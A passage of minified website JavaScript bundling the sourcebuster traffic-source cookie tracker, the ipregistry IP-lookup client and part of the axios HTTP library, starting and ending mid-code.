s.traffic.referral:b=s.traffic.referral,k=k||a.getHost(document.referrer),w=w||s.referer.referral,q=s.none,I=a.parse(document.referrer).path,j=s.none;break;case s.traffic.typein:b=s.traffic.typein,k=h.typein_attributes.source,w=h.typein_attributes.medium,q=s.none,I=s.none,j=s.none;break;default:b=s.oops,k=s.oops,w=s.oops,q=s.oops,I=s.oops,j=s.oops}var t3={type:b,source:k,medium:w,campaign:q,content:I,term:j};return n.pack.main(t3)}function p(){var e3=document.referrer;if(y.utm_term)return y.utm_term;if(!(e3&&a.parse(e3).host&&a.parse(e3).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return a.getParam(a.parse(document.referrer).query).text}catch{return!1}}function f(e3){var t3=document.referrer;switch(e3){case s.traffic.organic:return!!t3&&l(t3)&&m(t3);case s.traffic.referral:return!!t3&&l(t3)&&d(t3);default:return!1}}function l(e3){if(h.domain){if(_)return a.getHost(e3)!==a.getHost(v);var t3=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(v)+"$","i");return!a.getHost(e3).match(t3)}return a.getHost(e3)!==a.getHost(document.location.href)}function m(e3){var t3="yandex",r3="text",n2="google",s2=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(t3)+"\\..{2,9}$"),i2=new RegExp(".*"+o.escapeRegexp(r3)+"=.*"),c2=new RegExp("^(?:www\\.)?"+o.escapeRegexp(n2)+"\\..{2,9}$");if(a.parse(e3).query&&a.parse(e3).host.match(s2)&&a.parse(e3).query.match(i2))return k=t3,!0;if(a.parse(e3).host.match(c2))return k=n2,!0;if(!a.parse(e3).query)return!1;for(var u2=0;u2<h.organics.length;u2++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.organics[u2].host)+"$","i"))&&a.parse(e3).query.match(new RegExp(".*"+o.escapeRegexp(h.organics[u2].param)+"=.*","i")))return k=h.organics[u2].display||h.organics[u2].host,!0;if(u2+1===h.organics.length)return!1}}function d(e3){if(!(h.referrals.length>0))return k=a.getHost(e3),!0;for(var t3=0;t3<h.referrals.length;t3++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.referrals[t3].host)+"$","i")))return k=h.referrals[t3].display||h.referrals[t3].host,w=h.referrals[t3].medium||s.referer.referral,!0;if(t3+1===h.referrals.length)return k=a.getHost(e3),!0}}function g(){i.set(n.containers.current_extra,n.pack.extra(h.timezone_offset),x,v,_),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(h.timezone_offset),x,v,_)}var h=c.fetch(e2),y=a.getParam(),v=h.domain.host,_=h.domain.isolate,x=h.lifetime;u.go(x,v,_);var b,k,w,q,I,j;return function(){i.set(n.containers.current,t2(),x,v,_),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),x,v,_);var e3,r3;i.get(n.containers.udata)?(e3=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,e3=i.get(n.containers.session)?e3:e3+1,r3=n.pack.user(e3,h.user_ip)):(e3=1,r3=n.pack.user(e3,h.user_ip)),i.set(n.containers.udata,r3,x,v,_);var s2;i.get(n.containers.session)?(s2=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,s2+=1):s2=1,i.set(n.containers.session,n.pack.session(s2),h.session_length,v,_),h.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(h.promocode),x,v,_)}(),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),s=e("./helpers/cookies");t.exports={go:function(e2,t2,r2){var i,a=this.migrations,o={l:e2,d:t2,i:r2};if(s.get(n.containers.first)||s.get(n.service.migrations)){if(!s.get(n.service.migrations))for(i=0;i<a.length;i++)a[i].go(a[i].id,o)}else{var c=[];for(i=0;i<a.length;i++)c.push(a[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);s.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e2,t2){var r2=e2+"=1",i=e2+"=0",a=function(e3,t3,r3){return t3||r3?e3:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(s.get(o[u])){var p=s.get(o[u]).replace(/(\|)?\|(\|)?/g,a);s.destroy(o[u],t2.d,t2.i),s.destroy(o[u],t2.d,!t2.i),s.set(o[u],p,t2.l,t2.d,t2.i)}s.get(n.containers.session)&&s.set(n.containers.session,n.pack.session(0),t2.l,t2.d,t2.i),s.set(n.service.migrations,r2,t2.l,t2.d,t2.i)}catch{s.set(n.service.migrations,i,t2.l,t2.d,t2.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/uri");t.exports={fetch:function(e2){var t2=e2||{},r2={};if(r2.lifetime=this.validate.checkFloat(t2.lifetime)||6,r2.lifetime=parseInt(30*r2.lifetime*24*60),r2.session_length=this.validate.checkInt(t2.session_length)||30,r2.timezone_offset=this.validate.checkInt(t2.timezone_offset),r2.campaign_param=t2.campaign_param||!1,r2.user_ip=t2.user_ip||n.none,t2.promocode?(r2.promocode={},r2.promocode.min=parseInt(t2.promocode.min)||1e5,r2.promocode.max=parseInt(t2.promocode.max)||999999):r2.promocode=!1,t2.typein_attributes&&t2.typein_attributes.source&&t2.typein_attributes.medium?(r2.typein_attributes={},r2.typein_attributes.source=t2.typein_attributes.source,r2.typein_attributes.medium=t2.typein_attributes.medium):r2.typein_attributes={source:"(direct)",medium:"(none)"},t2.domain&&this.validate.isString(t2.domain)?r2.domain={host:t2.domain,isolate:!1}:t2.domain&&t2.domain.host?r2.domain=t2.domain:r2.domain={host:s.getHost(document.location.hostname),isolate:!1},r2.referrals=[],t2.referrals&&t2.referrals.length>0)for(var i=0;i<t2.referrals.length;i++)t2.referrals[i].host&&r2.referrals.push(t2.referrals[i]);if(r2.organics=[],t2.organics&&t2.organics.length>0)for(var a=0;a<t2.organics.length;a++)t2.organics[a].host&&t2.organics[a].param&&r2.organics.push(t2.organics[a]);return r2.organics.push({host:"bing.com",param:"q",display:"bing"}),r2.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r2.organics.push({host:"about.com",param:"q",display:"about"}),r2.organics.push({host:"aol.com",param:"q",display:"aol"}),r2.organics.push({host:"ask.com",param:"q",display:"ask"}),r2.organics.push({host:"globososo.com",param:"q",display:"globo"}),r2.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r2.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r2.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r2.referrals.push({host:"t.co",display:"twitter.com"}),r2.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r2},validate:{checkFloat:function(e2){return e2&&this.isNumeric(parseFloat(e2))?parseFloat(e2):!1},checkInt:function(e2){return e2&&this.isNumeric(parseInt(e2))?parseInt(e2):!1},isNumeric:function(e2){return!isNaN(e2)},isString:function(e2){return Object.prototype.toString.call(e2)==="[object String]"}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});try{sbjs.init()}catch{}(function(t,e){typeof exports=="object"&&typeof module=="object"?module.exports=e():typeof define=="function"&&define.amd?define([],e):typeof exports=="object"?exports.ipregistry=e():t.ipregistry=e()})(self,()=>{return t={573:(t2,e2,i)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0}),e2.NoCache=e2.InMemoryCache=void 0;var r=i(593),n=function(){function t3(t4,e3){t4===void 0&&(t4=typeof window<"u"?16:2048),e3===void 0&&(e3=6e5),this.maximumSize=t4,this.expireAfter=e3;var i2={max:t4,ttl:e3};this.cache=new r(i2)}return t3.prototype.get=function(t4){return this.cache.get(t4)},t3.prototype.invalidate=function(t4){this.cache.delete(t4)},t3.prototype.invalidateAll=function(){this.cache.clear()},t3.prototype.put=function(t4,e3){this.cache.set(t4,e3)},t3}();e2.InMemoryCache=n;var s=function(){function t3(){}return t3.prototype.get=function(t4){},t3.prototype.invalidate=function(t4){},t3.prototype.invalidateAll=function(){},t3.prototype.put=function(t4,e3){},t3}();e2.NoCache=s},577:function(t2,e2){"use strict";var i,r=this&&this.__extends||(i=function(t3,e3){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t4,e4){t4.__proto__=e4}||function(t4,e4){for(var i2 in e4)Object.prototype.hasOwnProperty.call(e4,i2)&&(t4[i2]=e4[i2])},i(t3,e3)},function(t3,e3){if(typeof e3!="function"&&e3!==null)throw new TypeError("Class extends value "+String(e3)+" is not a constructor or null");function r2(){this.constructor=t3}i(t3,e3),t3.prototype=e3===null?Object.create(e3):(r2.prototype=e3.prototype,new r2)});Object.defineProperty(e2,"__esModule",{value:!0}),e2.isApiError=e2.isError=e2.ErrorCode=e2.LookupError=e2.ClientError=e2.ApiError=e2.IpregistryError=void 0;var n=function(t3){function e3(e4){var i2=this.constructor,r2=t3.call(this,e4)||this;return Object.setPrototypeOf(r2,i2.prototype),r2}return r(e3,t3),e3}(Error);e2.IpregistryError=n;var s=function(t3){function e3(e4,i2,r2){var n2=this.constructor,s2=t3.call(this,i2)||this;return s2.code=e4,s2.message=i2,s2.resolution=r2,Object.setPrototypeOf(s2,n2.prototype),s2}return r(e3,t3),e3}(n);e2.ApiError=s;var o=function(t3){function e3(e4){var i2=this.constructor,r2=t3.call(this,e4)||this;return Object.setPrototypeOf(r2,i2.prototype),r2}return r(e3,t3),e3}(n);e2.ClientError=o;var a,u=function(t3){function e3(e4,i2,r2){return t3.call(this,e4,i2,r2)||this}return r(e3,t3),e3}(s);function c(t3){return t3&&"message"in t3}e2.LookupError=u,(a=e2.ErrorCode||(e2.ErrorCode={})).BAD_REQUEST="BAD_REQUEST",a.DISABLED_API_KEY="DISABLED_API_KEY",a.FORBIDDEN_IP="FORBIDDEN_IP",a.FORBIDDEN_ORIGIN="FORBIDDEN_ORIGIN",a.FORBIDDEN_IP_ORIGIN="FORBIDDEN_IP_ORIGIN",a.INTERNAL="INTERNAL",a.INSUFFICIENT_CREDITS="INSUFFICIENT_CREDITS",a.INVALID_API_KEY="INVALID_API_KEY",a.INVALID_FILTER_SYNTAX="INVALID_FILTER_SYNTAX",a.INVALID_IP_ADDRESS="INVALID_IP_ADDRESS",a.MISSING_API_KEY="MISSING_API_KEY",a.RESERVED_IP_ADDRESS="RESERVED_IP_ADDRESS",a.TOO_MANY_IPS="TOO_MANY_IPS",a.TOO_MANY_REQUESTS="TOO_MANY_REQUESTS",a.TOO_MANY_USER_AGENTS="TOO_MANY_USER_AGENTS",e2.isError=c,e2.isApiError=function(t3){return c(t3)&&"code"in t3}},590:function(t2,e2,i){"use strict";var r=this&&this.__createBinding||(Object.create?function(t3,e3,i2,r2){r2===void 0&&(r2=i2);var n2=Object.getOwnPropertyDescriptor(e3,i2);n2&&!("get"in n2?!e3.__esModule:n2.writable||n2.configurable)||(n2={enumerable:!0,get:function(){return e3[i2]}}),Object.defineProperty(t3,r2,n2)}:function(t3,e3,i2,r2){r2===void 0&&(r2=i2),t3[r2]=e3[i2]}),n=this&&this.__exportStar||function(t3,e3){for(var i2 in t3)i2==="default"||Object.prototype.hasOwnProperty.call(e3,i2)||r(e3,t3,i2)},s=this&&this.__awaiter||function(t3,e3,i2,r2){return new(i2||(i2=Promise))(function(n2,s2){function o2(t4){try{u2(r2.next(t4))}catch(t5){s2(t5)}}function a2(t4){try{u2(r2.throw(t4))}catch(t5){s2(t5)}}function u2(t4){var e4;t4.done?n2(t4.value):(e4=t4.value,e4 instanceof i2?e4:new i2(function(t5){t5(e4)})).then(o2,a2)}u2((r2=r2.apply(t3,e3||[])).next())})},o=this&&this.__generator||function(t3,e3){var i2,r2,n2,s2,o2={label:0,sent:function(){if(1&n2[0])throw n2[1];return n2[1]},trys:[],ops:[]};return s2={next:a2(0),throw:a2(1),return:a2(2)},typeof Symbol=="function"&&(s2[Symbol.iterator]=function(){return this}),s2;function a2(s3){return function(a3){return function(s4){if(i2)throw new TypeError("Generator is already executing.");for(;o2;)try{if(i2=1,r2&&(n2=2&s4[0]?r2.return:s4[0]?r2.throw||((n2=r2.return)&&n2.call(r2),0):r2.next)&&!(n2=n2.call(r2,s4[1])).done)return n2;switch(r2=0,n2&&(s4=[2&s4[0],n2.value]),s4[0]){case 0:case 1:n2=s4;break;case 4:return o2.label++,{value:s4[1],done:!1};case 5:o2.label++,r2=s4[1],s4=[0];continue;case 7:s4=o2.ops.pop(),o2.trys.pop();continue;default:if(!((n2=(n2=o2.trys).length>0&&n2[n2.length-1])||s4[0]!==6&&s4[0]!==2)){o2=0;continue}if(s4[0]===3&&(!n2||s4[1]>n2[0]&&s4[1]<n2[3])){o2.label=s4[1];break}if(s4[0]===6&&o2.label<n2[1]){o2.label=n2[1],n2=s4;break}if(n2&&o2.label<n2[2]){o2.label=n2[2],o2.ops.push(s4);break}n2[2]&&o2.ops.pop(),o2.trys.pop();continue}s4=e3.call(t3,o2)}catch(t4){s4=[6,t4],r2=0}finally{i2=n2=0}if(5&s4[0])throw s4[1];return{value:s4[0]?s4[1]:void 0,done:!0}}([s3,a3])}}};Object.defineProperty(e2,"__esModule",{value:!0}),e2.UserAgent=e2.IpregistryClient=e2.IpregistryConfigBuilder=e2.IpregistryConfig=void 0;var a=i(486),u=i(573),c=i(577),l=function(t3,e3,i2){this.baseUrl="https://api.ipregistry.co",this.timeout=15e3,this.apiKey=t3,e3&&(this.baseUrl=e3),i2&&(this.timeout=i2)};e2.IpregistryConfig=l;var h=function(){function t3(t4){this.baseUrl="https://api.ipregistry.co",this.timeout=15e3,this.apiKey=t4}return t3.prototype.withApiUrl=function(t4){return this.baseUrl=t4,this},t3.prototype.withBaseUrl=function(t4){return this.baseUrl=t4,this},t3.prototype.withTimeout=function(t4){return this.timeout=t4,this},t3.prototype.build=function(){return new l(this.apiKey,this.baseUrl,this.timeout)},t3}();e2.IpregistryConfigBuilder=h;var f=function(){function t3(t4,e3,i2){this.config=typeof t4=="string"?new h(t4).build():t4||new h("tryout").build(),this.cache=e3||new u.NoCache,this.requestHandler=i2||new a.DefaultRequestHandler(this.config)}return t3.prototype.batchLookup=function(e3){for(var i2=[],r2=1;r2<arguments.length;r2++)i2[r2-1]=arguments[r2];return s(this,void 0,void 0,function(){var r3,n2,s2,a2,u2,l2,h2,f2,p2,d,g,y,m,v,w,b;return o(this,function(o2){switch(o2.label){case 0:for(r3=new Array(e3.length),n2=[],s2=0;s2<e3.length;s2++)a2=e3[s2],u2=t3.buildCacheKey(a2,i2),(l2=this.cache.get(u2))?r3[s2]=l2:n2.push(a2);return h2=new Array(e3.length),n2.length>0?[4,this.requestHandler.batchLookup(n2,i2)]:[3,2];case 1:return f2=o2.sent(),p2=f2.data,[3,3];case 2:f2=null,p2=[],o2.label=3;case 3:for(d=0,g=0,y=0,m=r3;y<m.length;y++)(v=m[y])?h2[d]=v:((0,c.isApiError)(p2[g])?(w=p2[g],h2[d]=new c.LookupError(w.code,w.message,w.resolution)):(b=p2[g],this.cache.put(t3.buildCacheKey(b.ip,i2),b),h2[d]=p2[g]),g++),d++;return[2,{credits:f2?f2.credits:{consumed:0,remaining:null},data:h2,throttling:f2?f2.throttling:null}]}})})},t3.prototype.lookup=function(e3){for(var i2=[],r2=1;r2<arguments.length;r2++)i2[r2-1]=arguments[r2];return s(this,void 0,void 0,function(){var r3,n2,s2;return o(this,function(o2){switch(o2.label){case 0:return r3=t3.buildCacheKey(e3,i2),(n2=this.cache.get(r3))?[3,2]:[4,this.requestHandler.lookup(e3,i2)];case 1:return s2=o2.sent(),this.cache.put(r3,s2.data),[3,3];case 2:s2={credits:{consumed:0,remaining:null},data:n2,throttling:null},o2.label=3;case 3:return[2,s2]}})})},t3.prototype.originLookup=function(){for(var e3=[],i2=0;i2<arguments.length;i2++)e3[i2]=arguments[i2];return s(this,void 0,void 0,function(){var i3,r2,n2;return o(this,function(s2){switch(s2.label){case 0:return i3=t3.buildCacheKey("",e3),(r2=this.cache.get(i3))?[3,2]:[4,this.requestHandler.originLookup(e3)];case 1:return n2=s2.sent(),this.cache.put(i3,n2.data),[3,3];case 2:n2={credits:{consumed:0,remaining:null},data:r2,throttling:null},s2.label=3;case 3:return[2,n2]}})})},t3.prototype.parse=function(){for(var t4=[],e3=0;e3<arguments.length;e3++)t4[e3]=arguments[e3];return s(this,void 0,void 0,function(){return o(this,function(e4){return[2,this.requestHandler.parse(t4)]})})},t3.prototype.getCache=function(){return this.cache},t3.buildCacheKey=function(t4,e3){var i2=t4||"";if(e3)for(var r2=0,n2=e3;r2<n2.length;r2++){var s2=n2[r2];i2+=";".concat(s2.name,"=").concat(s2.value)}return i2},t3}();e2.IpregistryClient=f,n(i(573),e2),n(i(577),e2),n(i(704),e2),n(i(944),e2),n(i(486),e2);var p=i(128);Object.defineProperty(e2,"UserAgent",{enumerable:!0,get:function(){return p.UserAgent}})},704:(t2,e2)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0})},944:function(t2,e2){"use strict";var i,r=this&&this.__extends||(i=function(t3,e3){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t4,e4){t4.__proto__=e4}||function(t4,e4){for(var i2 in e4)Object.prototype.hasOwnProperty.call(e4,i2)&&(t4[i2]=e4[i2])},i(t3,e3)},function(t3,e3){if(typeof e3!="function"&&e3!==null)throw new TypeError("Class extends value "+String(e3)+" is not a constructor or null");function r2(){this.constructor=t3}i(t3,e3),t3.prototype=e3===null?Object.create(e3):(r2.prototype=e3.prototype,new r2)});Object.defineProperty(e2,"__esModule",{value:!0}),e2.IpregistryOptions=e2.HostnameOption=e2.FilterOption=e2.IpregistryOption=void 0;var n=function(t3,e3){this.name=t3,this.value=e3};e2.IpregistryOption=n;var s=function(t3){function e3(e4){return t3.call(this,"fields",e4)||this}return r(e3,t3),e3}(n);e2.FilterOption=s;var o=function(t3){function e3(e4){return t3.call(this,"hostname",String(e4))||this}return r(e3,t3),e3}(n);e2.HostnameOption=o;var a=function(){function t3(){}return t3.filter=function(t4){return new s(t4)},t3.hostname=function(t4){return new o(t4)},t3.from=function(t4,e3){return new n(t4,e3)},t3}();e2.IpregistryOptions=a},486:function(t2,e2,i){"use strict";var r=this&&this.__awaiter||function(t3,e3,i2,r2){return new(i2||(i2=Promise))(function(n2,s2){function o2(t4){try{u(r2.next(t4))}catch(t5){s2(t5)}}function a2(t4){try{u(r2.throw(t4))}catch(t5){s2(t5)}}function u(t4){var e4;t4.done?n2(t4.value):(e4=t4.value,e4 instanceof i2?e4:new i2(function(t5){t5(e4)})).then(o2,a2)}u((r2=r2.apply(t3,e3||[])).next())})},n=this&&this.__generator||function(t3,e3){var i2,r2,n2,s2,o2={label:0,sent:function(){if(1&n2[0])throw n2[1];return n2[1]},trys:[],ops:[]};return s2={next:a2(0),throw:a2(1),return:a2(2)},typeof Symbol=="function"&&(s2[Symbol.iterator]=function(){return this}),s2;function a2(s3){return function(a3){return function(s4){if(i2)throw new TypeError("Generator is already executing.");for(;o2;)try{if(i2=1,r2&&(n2=2&s4[0]?r2.return:s4[0]?r2.throw||((n2=r2.return)&&n2.call(r2),0):r2.next)&&!(n2=n2.call(r2,s4[1])).done)return n2;switch(r2=0,n2&&(s4=[2&s4[0],n2.value]),s4[0]){case 0:case 1:n2=s4;break;case 4:return o2.label++,{value:s4[1],done:!1};case 5:o2.label++,r2=s4[1],s4=[0];continue;case 7:s4=o2.ops.pop(),o2.trys.pop();continue;default:if(!((n2=(n2=o2.trys).length>0&&n2[n2.length-1])||s4[0]!==6&&s4[0]!==2)){o2=0;continue}if(s4[0]===3&&(!n2||s4[1]>n2[0]&&s4[1]<n2[3])){o2.label=s4[1];break}if(s4[0]===6&&o2.label<n2[1]){o2.label=n2[1],n2=s4;break}if(n2&&o2.label<n2[2]){o2.label=n2[2],o2.ops.push(s4);break}n2[2]&&o2.ops.pop(),o2.trys.pop();continue}s4=e3.call(t3,o2)}catch(t4){s4=[6,t4],r2=0}finally{i2=n2=0}if(5&s4[0])throw s4[1];return{value:s4[0]?s4[1]:void 0,done:!0}}([s3,a3])}}};Object.defineProperty(e2,"__esModule",{value:!0}),e2.DefaultRequestHandler=void 0;var s=i(669),o=i(577),a=function(){function t3(t4){this.config=t4}return t3.prototype.batchLookup=function(t4,e3){return r(this,void 0,void 0,function(){var i2,r2,a2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.post(this.buildApiUrl("",e3),JSON.stringify(t4),this.getAxiosConfig())];case 1:return i2=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(i2),remaining:this.getRemainingCredits(i2)},data:i2.data.results,throttling:this.getThrottlingData(i2)}];case 2:throw(r2=n2.sent()).isAxiosError&&r2.response?(a2=r2.response.data,new o.ApiError(a2.code,a2.message,a2.resolution)):new o.ClientError(r2.message);case 3:return[2]}})})},t3.prototype.lookup=function(t4,e3){return r(this,void 0,void 0,function(){var i2,r2,a2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.get(this.buildApiUrl(t4,e3),this.getAxiosConfig())];case 1:return i2=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(i2),remaining:this.getRemainingCredits(i2)},data:i2.data,throttling:this.getThrottlingData(i2)}];case 2:throw(r2=n2.sent()).isAxiosError&&r2.response?(a2=r2.response.data,new o.ApiError(a2.code,a2.message,a2.resolution)):new o.ClientError(r2.message);case 3:return[2]}})})},t3.prototype.originLookup=function(t4){return r(this,void 0,void 0,function(){var e3,i2,r2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.get(this.buildApiUrl("",t4),this.getAxiosConfig())];case 1:return e3=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(e3),remaining:this.getRemainingCredits(e3)},data:e3.data,throttling:this.getThrottlingData(e3)}];case 2:throw(i2=n2.sent()).isAxiosError&&i2.response?(r2=i2.response.data,new o.ApiError(r2.code,r2.message,r2.resolution)):new o.ClientError(i2.message);case 3:return[2]}})})},t3.prototype.parse=function(t4){return r(this,void 0,void 0,function(){var e3,i2,r2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.post(this.buildApiUrl("user_agent"),t4,this.getAxiosConfig())];case 1:return e3=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(e3),remaining:this.getRemainingCredits(e3)},data:e3.data.results,throttling:this.getThrottlingData(e3)}];case 2:throw(i2=n2.sent()).isAxiosError&&i2.response?(r2=i2.response.data,new o.ApiError(r2.code,r2.message,r2.resolution)):new o.ClientError(i2.message);case 3:return[2]}})})},t3.prototype.getAxiosConfig=function(){var e3={authorization:"ApiKey ".concat(this.config.apiKey),"content-type":"application/json"};try{window===void 0&&(e3["user-agent"]=t3.USER_AGENT)}catch{}return{headers:e3,timeout:this.config.timeout}},t3.prototype.getConsumedCredits=function(e3){return t3.parseInt(e3.headers["ipregistry-credits-consumed"])},t3.prototype.getRemainingCredits=function(e3){return t3.parseInt(e3.headers["ipregistry-credits-remaining"])},t3.prototype.getThrottlingData=function(e3){var i2=e3.headers["x-rate-limit-limit"];return i2?{limit:t3.parseInt(i2),remaining:t3.parseInt(e3.headers["x-rate-limit-remaining"]),reset:t3.parseInt(e3.headers["x-rate-limit-reset"])}:null},t3.parseInt=function(t4){var e3=parseInt(t4);return isNaN(e3)?null:e3},t3.prototype.buildApiUrl=function(t4,e3){var i2="".concat(this.config.baseUrl,"/").concat(t4||"");if(e3)for(var r2="?",n2=0,s2=e3;n2<s2.length;n2++){var o2=s2[n2];i2+="".concat(r2).concat(o2.name,"=").concat(encodeURIComponent(o2.value)),r2="&"}return i2},t3.USER_AGENT="Ipregistry/JavaScript/3.0.0",t3}();e2.DefaultRequestHandler=a},128:(t2,e2)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0}),e2.UserAgent=void 0;var i=function(){function t3(){}return t3.isBot=function(t4){var e3=t4.toLowerCase();return e3.includes("bot")||e3.includes("spider")||e3.includes("slurp")},t3}();e2.UserAgent=i},669:(t2,e2,i)=>{t2.exports=i(609)},448:(t2,e2,i)=>{"use strict";var r=i(867),n=i(26),s=i(372),o=i(327),a=i(97),u=i(109),c=i(985),l=i(61),h=i(874),f=i(263);t2.exports=function(t3){return new Promise(function(e3,i2){var p,d=t3.data,g=t3.headers,y=t3.responseType;function m(){t3.cancelToken&&t3.cancelToken.unsubscribe(p),t3.signal&&t3.signal.removeEventListener("abort",p)}r.isFormData(d)&&delete g["Content-Type"];var v=new XMLHttpRequest;if(t3.auth){var w=t3.auth.username||"",b=t3.auth.password?unescape(encodeURIComponent(t3.auth.password)):"";g.Authorization="Basic "+btoa(w+":"+b)}var x=a(t3.baseURL,t3.url);function S(){if(v){var r2="getAllResponseHeaders"in v?u(v.getAllResponseHeaders()):null,s2={data:y&&y!=="text"&&y!=="json"?v.response:v.responseText,status:v.status,statusText:v.statusText,headers:r2,config:t3,request:v};n(function(t4){e3(t4),m()},function(t4){i2(t4),m()},s2),v=null}}if(v.open(t3.method.toUpperCase(),o(x,t3.params,t3.paramsSerializer),!0),v.timeout=t3.timeout,"onloadend"in v?v.onloadend=S:v.onreadystatechange=function(){v&&v.readyState===4&&(v.status!==0||v.responseURL&&v.responseURL.indexOf("file:")===0)&&setTimeout(S)},v.onabort=function(){v&&(i2(l("Request aborted",t3,"ECONNABORTED",v)),v=null)},v.onerror=function(){i2(l("Network Error",t3,null,v)),v=null},v.ontimeout=function(){var e4=t3.timeout?"timeout of "+t3.timeout+"ms exceeded":"timeout exceeded",r2=t3.transitional||h;t3.timeoutErrorMessage&&(e4=t3.timeoutErrorMessage),i2(l(e4,t3,r2.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",v)),v=null},r.isStandardBrowserEnv()){var E=(t3.withCredentials||c(x))&&t3.xsrfCookieName?s.read(t3.xsrfCookieName):void 0;E&&(g[t3.xsrfHeaderName]=E)}"setRequestHeader"in v&&r.forEach(g,function(t4,e4){d===void 0&&e4.toLowerCase()==="content-type"?delete g[e4]:v.setRequestHeader(e4,t4)}),r.isUndefined(t3.withCredentials)||(v.withCredentials=!!t3.withCredentials),y&&y!=="json"&&(v.responseType=t3.responseType),typeof t3.onDownloadProgress=="function"&&v.addEventListener("progress",t3.onDownloadProgress),typeof t3.onUploadProgress=="function"&&v.upload&&v.upload.addEventListener("progress",t3.onUploadProgress),(t3.cancelToken||t3.signal)&&(p=function(t4){v&&(i2(!t4||t4&&t4.type?new f("canceled"):t4),v.abort(),v=null)},t3.cancelToken&&t3.cancelToken.subscribe(p),t3.signal&&(t3.signal.aborted?p():t3.signal.addEventListener("abort",p))),d||(d=null),v.send(d)})}},609:(t2,e2,i)=>{"use strict";var r=i(867),n=i(849),s=i(321),o=i(185),a=function t3(e3){var i2=new s(e3),a2=n(s.prototype.request,i2);return r.extend(a2,s.prototype,i2),r.extend(a2,i2),a2.create=function(i3){return t3(o(e3,i3))},a2}(i(546));a.Axios=s,a.Cancel=i(263),a.CancelToken=i(972),a.isCancel=i(502),a.VERSION=i(288).version,a.all=function(t3){return Promise.all(t3)},a.spread=i(713),a.isAxiosError=i(268),t2.exports=a,t2.exports.default=a},263:t2=>{"use strict";function e2(t3){this.message=t3}e2.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},e2.prototype.__CANCEL__=!0,t2.exports=e2},972:(t2,e2,i)=>{"use strict";var r=i(263);function n(t3){if(typeof t3!="function")throw new TypeError("executor must be a function.");var e3;this.promise=new Promise(function(t4){e3=t4});var i2=this;this.promise.then(function(t4){if(i2._listeners){var e4,r2=i2._listeners.length;for(e4=0;e4<r2;e4++)i2._listeners[e4](t4);i2._listeners=null}}),this.promise.then=function(t4){var e4,r2=new Promise(function(t5){i2.subscribe(t5),e4=t5}).then(t4);return r2.cancel=function(){i2.unsubscribe(e4)},r2},t3(function(t4){i2.reason||(i2.reason=new r(t4),e3(i2.reason))})}n.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},n.prototype.subscribe=function(t3){this.reason?t3(this.reason):this._listeners?this._listeners.push(t3):this._listeners=[t3]},n.prototype.unsubscribe=function(t3){if(this._listeners){var e3=this._listeners.indexOf(t3);e3!==-1&&this._listeners.splice(e3,1)}},n.source=function(){var t3;return{token:new n(function(e3){t3=e3}),cancel:t3}},t2.exports=n},502:t2=>{"use strict";t2.exports=function(t3){return!(!t3||!t3.__CANCEL__)}},321:(t2,e2,i)=>{"use strict";var r=i(867),n=i(327),s=i(782),o=i(572),a=i(185),u=i(875),c=u.validators;function l(t3){this.defaults=t3,this.interceptors={request:new s,response:new s}}l.prototype.request=function(t3,e3){typeof t3=="string"?(e3=e3||{}).url=t3:e3=t3||{},(e3=a(this.defaults,e3)).method?e3.method=e3.method.toLowerCase():this.defaults.method?e3.method=this.defaults.method.toLowerCase():e3.method="get";var i2=e3.transitional;i2!==void 0&&u.assertOptions(i2,{silentJSONParsing:c.transitional(c.boolean),forcedJSONParsing:c.transitional(c.boolean),clarifyTimeoutError:c.transitional(c.boolean)},!1);var r2=[],n2=!0;this.interceptors.request.forEach(function(t4){typeof 